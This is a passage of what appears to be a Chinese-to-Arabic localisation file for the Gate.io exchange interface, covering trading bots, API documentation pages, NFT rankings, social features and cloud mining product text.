للمستخدم","每位用户可购买该作品多副本资产数量":"عدد الأصول لكل مستخدم لنسخ متعددة من العمل","请输入限购数量":"الرجاء إدخال عدد النسخ المراد شراؤها","无限网格":"شبكة لا نهائية ","网格无上限，永不跑飞，适用于缓慢变化的上涨行情":"لا يوجد حد أعلى على الشبكة ولا يوجد تداخل. مناسبة للتغيير البطيء للسوق الصاعد","价格下限":"حد أدنى للسعر","维持市值":"الحفاظ على القيمة السوقية","当最新标记价格与开仓均价的盈利比例≥仓位止盈比例，将以市价平仓，但不影响策略的正常运行":"عندما تكون نسبة الربح (المحسوبة بناءً على السعر العادل وسعر الدخول) أكبر من أو تساوي نسبة جني الأرباح المحددة المعدة مسبقًا، سيتم إغلاق الصفقة باستخدام طلب بسعر السوق. وستبقى الاستراتيجية سارية المفعول.","当最新标记价格与开仓均价的亏损比例≥仓位止损比例，将以市价平仓，但不影响策略的正常运行":"عندما تكون نسبة الخسارة (المحسوبة على أساس السعر العادل وسعر الدخول) أكبر من أو تساوي نسبة وقف الخسارة المحددة مسبقًا، سيتم إغلاق الصفقة باستخدام طلب بسعر السوق. وستبقى الاستراتيجية سارية المفعول.","请输入正确的下限价格":"الرجاء إدخال السعر الصحيح للحد الأدنى","单格收益率需大于0.4%且小于100%":"يجب أن يكون عائد الشبكة الواحدة >0.4% و<100%","行情分布图":"مخطط توزيع العملات","说明：\n1、仅显示24H交易量超过100000USDT的货币\n2、当日上线的新货币不显示":"الملاحظات:\n1. عرض العملات التي يبلغ حجم تداولها لمدة 24 ساعةً أكثر من 100000 USDT فقط\n2. العملات التي تم إدراجها لأقل من يوم واحد غير مضمنة","说明：\n1、当日上线的新货币不显示":"ملاحظات:  n1- العملات التي تم إدراجها مؤخرًا (في آخر 24 ساعة) ليست مدرجة في أداة تعقب السوق هذه","24H内前十币种在全站现货交易量的占比":"أفضل 10 عملات رقمية \n حسب الحجم الفوري 24 ساعة على Gate.io","交易量占比":"النسبة المئوية لحجم التداول","涨跌数量占比":"الرابحون والخاسرون","24H内涨跌货币数量占比":"عدد الرابحين مقابل الخاسرين  آخر 24 ساعة.","涨":"الأعلى ربحاً","跌":"الخاسرون","智能调仓":"بوت إعادة التوازن","下次调仓":"إعادة التوازن التالية","目标持仓分布":"تخصيص الأصول الهدف","调仓阈值":"حد إعادة التوازن","调仓周期":"إعادة موازنة التردد","成交记录":"سجل التداول","调仓记录":"إعادة توازن التاريخ","MACD-RSI-永续合约":"MACD-RSI-العقود الآجلة","MACD-永续合约":"MACD-العقود الآجلة","双均线-永续合约":"متوسط الفرد المزدوج","双均线-RSI-永续合约":"ثنائي المتوسط RSI-Perps","MACD-现货":"MACD-التداول الفوري","MACD-RSI-现货":"MACD-RSI-التداول الفوري ","双均线-现货":"نقطة متوسطة مزدوجة","双均线-RSI-现货":"نقطة المتوسط المزدوجة لمؤشر القوة النسبية","自由组合持仓，分散风险，长期持有，跑赢比特币收益":"محفظة متنوعة ، انخفاض مستوى المخاطرة ، عائد أعلى من مجرد الاحتفاظ ببيتكوين على المدى الطويل.","添加币种":"أضف عملة معدنية","均分":"توزيع متساوٍ","允许使用原有数字资产":"السماح باستخدام الرموز المميزة التي لديك بالفعل","不设置":"بلا عتبة","请至少添加两个币种":"أضف عملتين على الأقل","持仓占比至少为1%":"يجب أن تكون القيمة 1٪ على الأقل من إجمالي المحفظة","100%配比才能运行,请配平持仓占比":"يجب تكوين 100% من المحفظة قبل البدء","请输入搜索币种":"أدخل عملة للبحث","个币种":"عملات معدنية","调仓前":"قبل إعادة التوازن","调仓后":"بعد إعادة التوازن","调仓中":"إعادة التوازن قيد التقدم","调仓成功":"رابح ناجحًا","调仓失败":"فشل في إعادة التوازن","调仓状态":"حالة إعادة التوازن","无需调仓":"لا حاجة لإعادة التوازن","去添加":"اذهب للإضافة","历史行情数据":"بيانات الاقتباس السابقة","提供现货、杆杠、合约交易相关操作的API参考":"توفير مرجع API للعمليات المتعلقة بالتداول الفوري والهامش والعقود","使用熟悉的编程语言快速接入现货、杠杆、合约交易的API":"واجهات برمجة التطبيقات من أجل سرعة الوصول إلى التداول الفوري وتداول الهامش وتداول العقود باستخدام لغات البرمجة المعروفة","探索Gate.io现货、杠杆、合约交易市场行情公共数据":"يمكنك استكشاف البيانات العامة لدى Gate.io حول عروض أسعار سوق التداول الفوري وتداول الهامش وتداول العقود","开发者中心":"المطور","封装API的请求返回格式，简化交易的接入流程。":"تغليف طلب API لتبسيط عملية الوصول إلى التداول.","提供WebSocket订阅、断连重连等功能，快速接入行情交易推送。":"توفير اشتراك WebSocket ، وقطع الاتصال وإعادة الاتصال بالوظائف للوصول سريعًا إلى عروض الأسعار وتحديثات التداول.","在API参考的帮助下， 实现基于API现货、杠杆的自动交易。":"تطبيق التداول التلقائي بمساعدة مرجع واجهة برمجة التطبيقات للتداول الفوري وتداول الهامش. ","在API参考的帮助下， 实现基于API永续合约的自动交易。":"تطبيق التداول التلقائي بمساعدة مرجع واجهة برمجة التطبيقات للعقود الدائمة.","在API参考的帮助下， 实现基于API交割合约的自动交易。":"تنفيذ التداول التلقائي بمساعدة مرجع واجهة برمجة التطبيقات لعقود التسليم.","订阅WebSocket通道，获取现货、杠杆最新的市场行情和私有成交推送。":"اشترك في قنوات WebSocket للحصول على آخر أسعار السوق وتحديثات المعاملات الخاصة لـ Spot and Margin.","订阅WebSocket通道，获取永续合约最新的市场行情和私有成交推送。":"اشترك في قنوات WebSocket للحصول على أحدث أسعار السوق وتحديثات المعاملات الخاصة للعقود الدائمة.","订阅WebSocket通道，获取交割合约最新的市场行情和私有成交推送。":"اشترك في قنوات WebSocket للحصول على أحدث أسعار السوق وتحديثات المعاملات الخاصة لعقود التسليم","现货市场公共数据，包括K线行情数据（candlesticks）、成交数据（Tick-level 级别的交易数据）、市场深度（order book）。":"البيانات العامة في السوق الفورية ، بما في ذلك K- بيانات اقتباس السطر (مخططات الشموع) ، بيانات الدوران (بيانات التداول على مستوى التجزئة) ، عمق السوق (دفتر الطلبات)","合约市场公共数据，包括K线行情数据（candlesticks）、成交数据（Tick-level 级别的交易数据）、资金费率、市场深度（order book）。":"بيانات سوق العقود العامة ، بما في ذلك مخططات الشموع، وبيانات المعاملات (بيانات التداول على مستوى التجزئة) ، وأسعار التمويل ، وعمق السوق (دفتر الطلبات)","交割合约市场公共数据将逐步开放下载，敬请期待。":"البيانات العامة لسوق عقود التسليم ستكون متاحة للتنزيل تدريجيًا ، لذا ترقبوا.","前往Github":"اذهب إلى Github","敬请期待":"قريبًا","APIv4文档":"مستندات APIv4","APIv2文档":"مستندات APIv2","现货&杠杆":"الفوري & الهامش","下载":"تنزيل","USDT结算永续合约":"تسوية العقود الدائمة لدى USDT","BTC结算永续合约":"تسوية العقود الدائمة لـ BTC","返回值说明":"حول المرتجعات","成交数据(deals)":"الطلبات المنفذة (deals)","Kline行情数据(candlesticks)":"مخطط الشموع (candlesticks)","执行资金费率(funding_applies)":"يتم تطبيق معدل التمويل في نهاية الفترة الحالية","市场深度(orderbooks)":"عمق السوق (orderbooks)","标记价格(mark_prices)":"Mark Price (mark_prices)","更新下一周期预测的资金费率(funding_updates)":"قم بتحديث معدل التمويل المتوقع للفترة التالية","API请求":"طلبات API","深度快照(orderbooks_slice)":"لقطة عميقة (orderbooks_slice)","成交数据(trades)":"الطلبات المنفذة (trades)","恭喜您！已成为我们的注册用户，%s秒后自动跳转。":"تهانينا! كن مستخدمًا جديدًا لدينا ، ستتم إعادة توجيهه تلقائيًا بعد %s ثانية","仅用于合约交易，不可转出或提现，领取后有效期$0$天，到期自动回收未使用部分，请注意仓位强平风险":"لا تُستخدم سوى لتداول العقود، ولا يمكن تحويلها أو سحبها، وتظل صالحةً لمدة $0$ من الأيام بعد الاستلام، وسيتم استرداد الجزء غير المستخدم تلقائيًا عند انتهاء الصلاحية. يرجى ملاحظة مخاطر تصفية الصفقة","领取":"العملية","含混合保证金借款 $0$ USDT，不可转出":"قم بتضمين قرض الضمان المتقاطع $0$ USDT، الذي يعد غير قابل للتحويل.","含混合保证金借款 $0$ USDT及合约体验金 $1$ USDT，不可转出，体验金剩余有效期$2$天":"يشمل قرض الضمان المتقاطع $0$ USDT ومكافأة العقود الآجلة $1$ USDT، التي تعد غير قابلة للتحويل. ستنتهي صلاحية مكافأة العقود الآجلة في غضون $2$ يوم/أيام.","含混合保证金借款 $0$ USDT及合约体验金 $1$ USDT，不可转出":"قم بتضمين قرض الضمان المتقاطع $0$ USDT ومكافأة العقود الآجلة $1$ USDT، التي تعد غير قابلة للتحويل.","含合约体验金$0$ USDT":"مكافأة العقود الآجلة $0$ USDT","剩余有效期$0$天，到期自动回收未使用部分，请注意强平风险":"يتبقى $0$ يوم/أيام حتى انتهاء الصلاحية. سيتم تلقائيًا إلغاء المكافأة غير المستخدمة. يرجى الانتباه إلى المخاطر الشديدة عند تداول العقود الآجلة.","合约体验金":"مكافأة العقود الآجلة","AMM市场的交易手续费会按比例分成到流动性挖矿":"سيتم تقسيم رسوم المعاملات في أسواق AMM بشكل متناسب إلى تعدين السيولة","创建作品集":"إنشاء مجموعة","作品集名称":"اسم المجموعة","作品集封面":"غلاف مجموعة","作品集描述":"وصف المجموعة","请添加对作品集的描述":"يرجى إضافة وصف إلى مجموعتك","请先上传封面":"الرجاء تحميل الغلاف أولاً","<span class=\"com-font\">$0$</span> 个资产":"<span class=\"com-font\">$0$</span> من الأصول","编辑作品集":"تعديل المجموعة","我的喜欢":"إعجاباتي","喜欢":"تسجيلات الإعجاب ","他的喜欢":"إعجاباته","添加至作品集":"أضف إلى المجموعة","请先选择作品集":"الرجاء تحديد المجموعة أولاً","确认将选中的资产从该作品集删除？":"تأكد من إزالة الأصول المحددة من المجموعة؟","点击上传":"انقر فوق تحميل","NFT排行":"رتبة NFT","NFT排行榜":"مخططات شعبية NFT","Gate.io NFT魔盒最受欢迎的NFT、艺术家与收藏家":"أشهر فرق NFT والفنانين والمجمعين في Gate.io Magic Box","作品总数":"إجمالي عدد الأعمال","总销售量":"إجمالي المبيعات","总销售额":"إجمالي حجم المبيعات","热门NFT":"تريندينغ NFTs","流行艺术家":"فنانون شائعون","顶级收藏家":"أفضل الجامعين","过去24小时":"آخر 24 ساعة","过去7天":"آخر 7 أيام","过去30天":"آخر 30 يومًا","最新报价":"أحدث العطاءات","最新上架":"مدرج مؤخرًا","序号":"الرقم التسلسلي","支付代币价格":"السعر لكل رمز دفع","报价人":"مقدم العرض","报价人$0$":"من","上架人":"مُدرج بواسطة","艺术家":"فنان","作品数量":"عدد الأعمال","卖出量":"مباع","创作作品":"إنشاء","收藏家":"جامع","收藏作品数量":"مجمعة","收藏作品":"اجمع","更多币种":"المزيد من العملات المعدنية","累计":"مَجمُوع","资产合并":"توحيد الأصول","作品集":"مجموعة","确认合并":"تأكيد الدمج","查看盲盒活动":"عرض نشاط Mystery Box","多副本资产集合":"مجموعات الأصول متعددة النسخ","系列作品内容":"محتوى السلسلة","新增该资产多副本集合":"أضف مجموعة متعددة النسخ من هذا الأصل","查看教程":"عرض البرنامج التعليمي","站在巨人的肩膀，玩转智能量化":"الوقوف على أكتاف العمالقة ، واللعب بتقدير ذكي","策略池":"تجمع الإستراتيجيات","发布分享我的动态":"مشاركة منشوراتي","发布":"المنشور","全部可见":"كل شيء مرئي","热门不可见":"إخفاء المنشورات المميزة","仅用户自己可见":"مرئي للناشر فقط","我的动态":"مشاركاتي","设置为Gate认证用户":"تعيين كمستخدم معتمد لدى Gate","设置为普通用户":"تعيين كمستخدم عادي","取消认证":"إلغاء الشهادة","设置为广场置顶":"تثبيت المنشور العام","取消该广场置顶":"إلغاء تثبيت المنشور العام","我的粉丝":"المعجبون لدي","Ta的动态":"منشورات هذا المستخدم","Ta的关注":"متابعة هذا المستخدم","Ta的粉丝":"المعجبون لدى هذا المستخدم","屏蔽Ta":"حظر هذا المستخدم","我的屏蔽名单":"قائمتي السوداء","查看专属动态":"عرض المنشورات الحصرية","查看专属直播":"شاهد البث المباشر الحصري","Gate.io发布公告称，平台将通过提供100%保证金的方式，证明所持用户有效保证金不少于平台用户所属资金总额；通过默克尔树存储和第三方审计相结合，证明用户所属资产总额和有效用户保证金。每位平台用户，均可通过数学算法验证自己的账户资产金额是否被准确包含在默克尔树中。官方表示，此举能有效杜绝资金挪用、延迟提币等风险。Gate.io发布公告称，平台将通过提供100%保证金的方式，证明所持用户有效保证金不少于平台用户所属资金总额；通过默克尔树存储和第三方审计相结合，证明用户所属资产总额和有效用户保证金。每位平台用户，均可通过数学算法验证自己的账户资产金额是否被准确包含在默克尔树中。官方表示，此举能有效杜绝资金挪用、延迟提币等风险。":"أعلنت Gate عن إثبات احتياطي بنسبة 100% باستخدام مزيج من شجرة Merkle ومراجعة الغير، مما سمح للمستخدمين بالتحقق من سلامة أموالهم على Gate. يمكن لكل مستخدم الآن استخدام طريقة شجرة Merkle للتحقق مما إذا كان رصيده مضمنًا في شجرة Merkle بشكلٍ صحيحٍ أم لا. ووفقًا لفريق Gate، يساعد هذا على منع أي اختلاس للأموال، وبالتالي يقلل من احتمال تأخر السحب الناجم عن اختلاس الأموال.","点击展开":"توسيع","点击收起":"انهيار","订阅列表":"الاشتراكات","收入记录":"فاتورة","累计折合":"المجموع","订阅":"الاشتراك","请输入认证描述":"ما الذي يؤهلك للحصول على الشهادة؟","是否确认取消认证":"هل أنت متأكد من إلغاء الشهادة؟","勾选自动续订的用户可享受设定的折扣率费，有权选择到期后停止自动续订":"يمكن أن يتمتع التجديد التلقائي بالخصم الذي يمكن إيقاف تشغيله لإنهاء الاشتراك في نهاية الفترة الحالية.","动续订的用户可享受设定的折扣率费，有权选择到期后停止自动续订":"يمكن أن يتمتع التجديد التلقائي بالخصم. يمكن للمستخدم إيقاف التجديد التلقائي لإنهاء الاشتراك في نهاية الفترة الحالية.","上调价格：老用户自动续订价格不变":"عندما يرتفع السعر، يتم التجديد بنفس السعر دون تغيير.","下调价格：老用户到期后按照最新价格进行续订收费":"عندما ينخفض السعر، يتم التجديد بالسعر الأخير.","获得的订阅收入将每30天进行一次结算到账":"سيتم تسوية دخل رسوم الاشتراك كل 30 يومًا.","开通后订阅你的用户将有权查看你发布的专属动态、直播等":"بمجرد التشغيل، يمكن للمعجبين لديك رؤية منشوراتك الحصرية والبث المباشر.","我的黑名单":"قائمتي السوداء","认证用户":"مستخدم معتمد","系列作品":"سلسلة المنتجات","出价历史":"سجل المزايدات","描述":"الوصف","关于艺术家":"نبذة عن الفنان","款式":"الطريقة","仅看在售商品":"للبيع فقط","当日加权得分":"النتيجة المرجحة اليومية","当日排名":"الترتيب اليومي","平均挂单量":"متوسط كمية الصانع","Maker交易量":"حجم صانع التصنيع","Taker交易量":"حجم تداول المتداول","当日累计交易量":"تراكم حجم تداول","主/子账户":"الحساب الرئيسي / الفرعي","备注:":"تعليمات خاصة：","1.以上挂单及交易量数据均以美金估算；":"  ","2.以上挂单量及交易量数据均以计价货币折合成USDT；":"1. يتم تحويل جميع بيانات الأمر وحجم المعاملات المذكورة أعلاه إلى USDT بعملة السعر المعروض.","3.当日排名 = 今日所有统计中的做市商团队挂单评分排名；":"2. التصنيف اليومي = يتم تصنيف الإحصائيات التي تحتوي على جميع درجات فريق صانعي السوق.","4.所有交易对的挂单量及交易量等信息均以UID为单位进行合并；":"3.حفظ الحجم وإجمالي معلومات حجم المعاملات لجميع أزواج التداول مدمجة مع UID.","5.查看某个子账户或某个明确的交易对挂单数据，请参考邮件内容。":"4. للتحقق من معلومات التداول لحساب فرعي معين أو زوج تداول ، يرجى الرجوع إلى هذا البريد الإلكتروني .","当投资金额亏损比例≥自动止损比例时，将终止策略":"تنتهي الاستراتيجية عندما يصبح معدل الخسارة للمبلغ المستثمر ≥ معدل وقف الخسارة التلقائي","下单数量根据市场价格和投资金额实时计算得出， 如果计算得出的数量大于用户的设置数量，将采用用户设置的值，反之则采用实时计算的值":"يُحتسب عدد الأوامر المطروحة في الوقت الفعلي بناءً على سعر السوق والمبلغ المستثمر. وإذا كان الرقم المحسوب أكبر من الرقم الذي حدده المستخدم، فسيتم استخدام القيمة التي حددها المستخدم، والعكس صحيح، سيتم استخدام القيمة المحسوبة في الوقت الفعلي","复制链接":"نسخ الرابط","云算力介绍":"حول التعدين السحابي","获得数字货币的四种方式":"أربع طرق للحصول على عملات رقمية","挖矿产生":"تعدين","法币购买":"شراء بالعملات العادية","亲友赠送":"هدايا من الأصدقاء أو الأقارب","平台空投":"أيردروب","什么是云算力？":"ما هو التعدين السحابي؟","云算力是一种远程挖矿模式":"التعدين السحابي هو طريقة لتعدين العملة الرقمية عن بُعد","用户通过购买云算力合约，租赁算力挖矿":"يشتري المستخدمون عقود التعدين السحابية ، وتجزئة الإيجار للتعدين","合约期限内定时获取数字货币收益的一种挖矿方式":"يحصل المستخدمون على مخرجات التعدين خلال فترة العقد.","客户不需深入了解挖矿原理和各种软硬件，无需购买昂贵的矿机，也无需进行矿机维护":"بدون خبرة تكنولوجية عالية ومعدات باهظة الثمن ، وصيانة منصات التعدين من الوقت الى وقت.","只要下单购买算力合约就可以参与挖矿，享有挖矿收益":"يمكنهم ببساطة شراء عقد التعدين والبدء في كسب مخرجات التعدين.","购买云算力合约":"شراء عقد التعدين","获取收益":"احصل على مكافآت التعدين","挖矿获取数字货币是最靠谱、成本最低的方式":"الحصول على عملة رقمية من خلال التعدين فعال من حيث التكلفة","根据是否拥有矿机的所有权，挖矿可分为传统挖矿和云算力":"هناك تعدين سحابة وتعدين تقليدي ، بناءً على ما إذا كنت تمتلك منصة التعدين أم لا.","传统挖矿":"التعدين التقليدي","云算力":"التعدين السحابي","云算力和传统挖矿":"التعدين السحابي والتعدين التقليدي","比特币通过挖矿产生，在比特币刚诞生的时候，普通的计算机CPU就可以挖矿获得比特币，随着挖矿的参与者越来越多，普通的电脑已经不能挖到比特币了，现在只有专业的矿机来挖矿获得比特币，投资者需要购买自己的矿机、搭建矿场、自己管理、维护，或者购买矿机之后，托管对接矿场！非常的繁琐！需要的资金太大，已经超出了普通投资者所能承受的范围。":"يتم إنشاء Bitcoin عن طريق التعدين. في أيامه الأولى ، يمكن استخدام كمبيوتر وحدة المعالجة المركزية (CPU) الحامل لتعدين Bitcoin ، ومع ذلك ، مع بدء المزيد والمزيد من المعدنين في تعدين Bitcoin ، لم يعد الكمبيوتر العادي قادرًا على إنتاج عملات Bitcoin. هناك حاجة الآن إلى جهاز تعدين خاص من أجل الحصول على عملة Bitcoin. إلى جانب شراء معدات التعدين باهظة الثمن ، يتعين على عمال المناجم أيضًا إنشاء مجمع تعدين وصيانة الحفارات بأنفسهم أو استضافة المعدات لمزود خدمة تجمع التعدين. كلتا الحالتين مزعجة للغاية ومكلفة ، مما يجعل من المستحيل على الجميع المشاركة في التعدين.","用户只需购买一定的云算力，就可以参与挖矿。其参与门槛低，云算力平台用户按照规定的最小份额购买任意份数的合约，并在合约期限内每天获得挖矿收益，这样便省去了购买矿机、部署矿机、运行和维护矿机的成本及风险。":"باستخدام التعدين السحابي ، يمكن للمستخدمين البدء في كسب مخرجات التعدين ببساطة عن طريق شراء عقود التعدين ، دون الحاجة إلى الشراء المعدات وتشغيل وصيانة منصة التعدين ، مما يمنح الجميع فرصة للتعدين. مخرجات التعدين هي تسوية يومية.","购买矿机":"شراء جهاز التعدين","需要":"يجب أن يكون لديك","矿机维护":"صيانة منصة الحفر","知晓挖矿技术":"خبرة تكنولوجيا التعدين","搭建矿场":"مزرعة تعدين","所需资金量":"عاصمة","入场门槛":"حاجز الدخول","高":"مرتفع","不需要":"لا","低":"منخفض","云算力是如何运作的？":"كيف يعمل التعدين السحابي؟","矿场负责矿机的维护及管理":"تجمعات التعدين تتولى صيانة منصة الحفر والتشغيل اليومي","用户购买云算力合约":"المستخدمون يشترون عقود التعدين","平台提供云算力产品":"توفر Gate.io منتجات التعدين السحابي","云算力平台每日给客户打币":"مخرجات التعدين","云算力的大小是如何衡量的？":"كيف يمكن قياس قوة التجزئة؟","1台S19pro矿机的算力为110TH/s，即一台S19pro矿机1秒内会进行100,000,000,000,000次哈希运算":"بالنسبة لجهاز التعدين S19pro، يبلغ معدل التجزئة 110 مليار جزء/ث، مما يعني أنه يمكن إجراء 100,000,000,000,000 عملية حسابية في الثانية","每秒$0$次哈希运算":"$0$ تجزئة / ثانية","静态年化收益率":"معدل العائد السنوي الثابت","服务期":"مدة الخدمة","算力":"معدل التجزئة","费用":"الرسوم","费用说明":"وصف الرسوم","售罄":"بيعت بالكامل","已售":"مباع","我们的优势":"ميزات المنتج","海外矿场，真实算力":"","安全有保障":"Hashrate بالكامل ضمن الضمانات","挖矿门槛低":"عتبة منخفضة","无需购买矿机，无需技术经验":"لا حاجة لشراء الأدوات الصلبة والوصول الفوري إلى تعدين Bitcoin","即买即挖":"","合约灵活":"عقود متعددة","多种算力合约":"يمكنك اختيار العديد من عقود التعدين السحابي ، وكسب المخرجات على أساس يومي","灵活挑选，收益日结":"","无忧挖矿":"وقت تشغيل مضمون","一口价全包，不收取额外费用":"لا داعي للقلق بشأن رسوم الكهرباء ورسوم الإدارة ورسوم صيانة مزرعة التعدين","专心挖矿，安心收益":"","我购买云算力合约后，什么时候开始计算我的收益？":"لقد اشتريت العقد ، متى أبدأ في الكسب؟","从您购买云算力合约的第二天开始计算您的收益":"عند شراء عقد التعدين ، تبدأ المكافأة في حساب اليوم التالي","例如：用户A于8/1日购买了云算力合约，用户将于8/2日开始计算收益，并于8/3日发放8/2日的收益":"مثال ： مستخدم عقد تعدين تم شراؤه في الأول من أغسطس ، ثم بدأت المكافأة في الظهور في الثاني من أغسطس. في الثالث من أغسطس ، تلقى المستخدم \"أ\" مخرجات التعدين التي تم الحصول عليها في الثاني من أغسطس.","如何查看我的订单每⽇挖以及每⽇挖矿收益？":"كيف أتحقق من فواتيري والمكافآت اليومية؟","⼀个⽤⼾能不能同时购买多份云挖矿合约？":"هل يمكنني شراء أكثر من عقد تعدين سحابي؟","⼀个⽤⼾可以购买同⼀合约多份，或者可以购买不同的合约":"نعم ، يمكنك شراء عقود متعددة ، أو حتى عقود خوارزميات مختلفة ","挖矿收益什么时候发放？":"متى يتم دفع المكافآت؟","挖矿收益每⽇结算，奖励可以随时提现。":"يتم دفع المكافآت يوميًا ويمكن سحبها في أي وقت","我需要缴纳电费和维护费⽤吗？":"هل أحتاج إلى دفع تكاليف الكهرباء والصيانة؟","电费和管理费⽤⽆需额外缴纳，电费和管理费⽤已经包含在云算⼒合约中。":"لا، لا توجد رسوم إضافية. تكاليف الكهرباء والصيانة مضمنة في تكلفة العقد. ","我的实际挖矿收益为什么和预期挖矿收益不⼀致？":"لماذا تختلف مخرجات التعدين المستلمة عن مخرجات التعدين المتوقعة؟","实际收益受币价、算⼒⼤⼩和挖矿难度和区块奖励的影响。":"العديد من العوامل ، مثل سعر العملة وقوة التجزئة والصعوبة والحظر الخلفي ، لها تأثير على التعدين الفعلي النواتج.","我的挖矿收益是如何核算的？":"كيف أحسب مخرجات التعدين الخاصة بي؟","Gate.io不对合约的未来收益作任何承诺，但提供了⼀种静态年化收益率作为参考，静态年化收益 率是假定未来的数字货币价格、全⽹难度、区块奖励都静⽌不变的情况下来估算合约的产出收益等指标数据。":"لا تقدم Gate.io أي ضمان أو وعد من أي نوع فيما يتعلق بالعائد المستقبلي لأي عقد. ولا نقدم سوى عائد ثابت كمرجع فقط، وهو العائد المقدر بشرط عدم حدوث أي تغيير في سعر الرمز المميز أو مشكلات في الوصول إلى الشبكة أو مكافأة تعدين الكتلة في المستقبل.","静态产出":"إخراج ثابت","静态产出分析":"تحليل الناتج الثابت ","算力费用":"تكلفة طاقة التجزئة","合约周期天数":"مدة العقد (أيام)","预计回本天数":"أيام التعادل المقدرة ","新用户专享":"حصريًا للمستخدمين الجدد","领取成功":"تم بنجاح","确认订单":"تأكيد الطلب","合约价格":"سعر العقد","购买数量":"كمية الشراء","《购买协议》":"اتفاقية الشراء","返回市场":"العودة إلى الأسواق","查看我的算力":"عرض التعدين السحابي الخاص بي","请输入您的资金密码":"إدخال كلمة مرور الصندوق","购买详情":"تفاصيل الشراء","添加结果":"إضافة نتيجة","未领取收益=累计产出-已领取收益":"لم تتم المطالبة بها = الناتج التراكمي المطالب به","根据支出及近3日的产出情况年化计算得出，受到每日产出量及币价影响，可能会产生盈利或亏损":"يتم الاحتساب بناءً على ناتج وتكاليف آخر 3 أيام.  قد يتزامن حدوث الربح أو الخسارة مع التغيير في الناتج اليومي والسعر","当前可用算力预计产出之和，根据近3日的产出情况计算所得":"الناتج المقدر لإجمالي قوة التجزئة المتاحة بناءً على ناتج آخر 3 أيام","购买记录可在我的算力中查看":"عرض سجل الشراء على \"قوة التجزئة لدي\"","仅显示在售":"العناصر المخصصة للبيع فقط","回本天数":"الأيام المتبقية على التعادل","去市场":"الانتقال للسوق","云算力详情":"تفاصيل التعدين السحابي","打币周期":"فترة الدفع","电力和维护费用":"تكاليف الكهرباء والصيانة","产出类型":"نوع الإخراج","仅供参考":"للإشارة فقط ","算力概况":"نظرة عامة على التعدين السحابي","可用算力":"Hashrate المتاحة","预计日产出":"الناتج اليومي المقدر","累计产出":"المخرجات التراكمية","购买算力":"شراء التعدين السحابي","购买记录":"تسجيلات الشراء","无需购买矿机，轻松收益数字货币":"تعدين العملات الرقمية دون شراء سلع صلبة","我的算力":"عرض التعدين السحابي الخاص بي","可在云算⼒⻚⾯点击我的云算⼒查看各个币种的当前算力及挖矿情况，也可查看订单明细的挖矿情况。":"يمكنك عرض \"قوة التجزئة\" الحالية وحالة التعدين الحالية لكل عملة على صفحة \"التعدين السحابي\" بالنقر على \"التعدين السحابي لدي\"، كما يمكنك عرض حالة التعدين لتفاصيل أمرك.","最短周期为每日":"إعادة التوازن يوميًا هو أعلى تردد مسموح به.   ","算力市场":"سوق التعدين السحابي","未领取收益":"دخل غير مُطالب به","购买时间":"وقت الشراء","领取收益":"الدخل المستلم","实际支出":"النفقات الفعلية","24小时之内":"خلال 24 ساعة","开始量化跟单":"ابدأ تداول النسخ الكمي","进行中的策略":"الإستراتيجيات قيد التقدم","今日最高收益率":"أفضل عوائد اليوم","累计奖励池":"مجموعة المكافآت المتراكمة","日产出":"الإنتاج اليومي الفعلي ","估算值，受未来币价和全网算力变化影响很大，仅供参考":"كمرجع لك ، تتأثر القيمة المقدرة بشكل كبير بمعدل التجزئة وسعر العملة.","每日更新一次，最新更新时间：":"وقت التحديث الأخير هو مرة واحدة يوميًا:","已领取收益":"الدخل المستلم","创建新策略":"إنشاء استراتيجية","元宇宙":"ميتافيرس","买方付款将于交易成功$0$小时后打至卖方账户":"سيتم إضافة مدفوعات المشتري إلى حساب البائع بعد $0$ ساعة من نجاح المعاملة.","投入资金应不低于最小投资额":"يجب ألا يقل رأس المال المستثمر عن الحد الأدنى لمبلغ الاستثمار","绝对盈利":"ربح مطلق","指标达到卖出条件时，现价必须大于持仓均价才执行卖出命令，否则继续持有":"يجب ألا يقل رأس المال المستثمر عن الحد الأدنى لمبلغ الاستثمار","绝对盈利比例":"عائد مطلق%","绝对盈利比例须大于0%":"العائد المطلق يجب أن يكون أكثر من 0%","浮动收益":"عائد السعر العائم","“%s”填写有误，请仔细检查":"\"%s\" غير صحيح، يرجى التحقق منه بعناية!","“%s”填写有误，提交失败，请完成信息填写":"“%s” is incorrect. Submitting failures. Please complete the required fields.","教程":"البرنامج التعليمي","杠杆网格":"شبكة الهوامش","现货网格升级版，运用杠杆放大本金，获得多倍收益":"النسخة المطورة من الشبكة الموضعية ، باستخدام الرافعة المالية لتكبير الأساسي والحصول على مضاعفات العوائد","投资额(保证金)":"مبلغ الاستثمار (الهامش)","初始杠杆":"الهامش الأولي","已借入":"مقترض","风险率数值越高，表示借贷资产占总投资比例越低，越不容易发生强制平仓":"كلما ارتفع مستوى الهامش، انخفضت نسبة القرض إلى إجمالي الاستثمار وقل احتمال التصفية القسرية.","总投资额=投资额+借入":"إجمالي الاستثمار = المبلغ المستثمر + المقترض","投资额":"المبلغ المستثمر","止盈价需低于下限价格，币价跌破止盈价时触发止盈，网格订单将自动结束":"يجب أن يكون سعر جني الأرباح أقل من السعر بالحد الأدنى. عندما ينخفض سعر العملة عن سعر جني الأرباح، سيتم تشغيل جني الأرباح، وسينتهي تداول الشبكة.","止损价需高于上限价格，币价涨破止损价时触发止损，所持币将全部卖出":"يجب أن يكون سعر وقف الخسارة أعلى من السعر بالحد الأقصى. عندما يرتفع سعر العملة عن سعر وقف الخسارة، سيتم تشغيل وقف الخسارة وسيتم بيع العملات المحتفظ بها.","自动止盈价格需＜下限价格":"يجب أن يكون سعر جني الربح التلقائي أقل من الحد الأدنى للسعر","自动止损价格需＞上限价格":"يجب أن يكون سعر إيقاف الخسارة التلقائي أكبر من سعر الحد الأعلى","启用后,策略将在最新价突破网格上限价格时自动终止，不会卖出所持币种":"بمجرد التمكين، ستنتهي الاستراتيجية دون بيع العملات المحتفظ بها عندما يكسر السعر الأخير حاجز السعر بالحد الأقصى","启用后,策略将在最新价突破网格下限价格时自动终止":"بمجرد التمكين، ستنتهي الاستراتيجية عندما يتجاوز السعر الأخير السعر بالحد الأقصى","参考日利率":"معدل الفائدة المرجعي","信号收益+浮动盈亏":"الأرباح والخسائر المحققة + الأرباح والخسائر غير المحققة","在固定的时间间隔，卖出高占比的资产，买入低占比的资产，使资产持仓比例维持在初始设置比例":"بيع وشراء الأصول بشكل دوري لاستعادة التوزيع الأولي للأصول في ملف","在调仓周期内，单一币种的占比变动超过设定阈值时，该调仓周期触发调仓，否则不调仓":"تشغيل إعادة التوازن عند اختراق العتبة المستهدفة من أي أصل أحادي فقط","利率变化曲线":"أسعار الفائدة","总流动性":"السيولة الكلية","当前年化收益率":"العائد 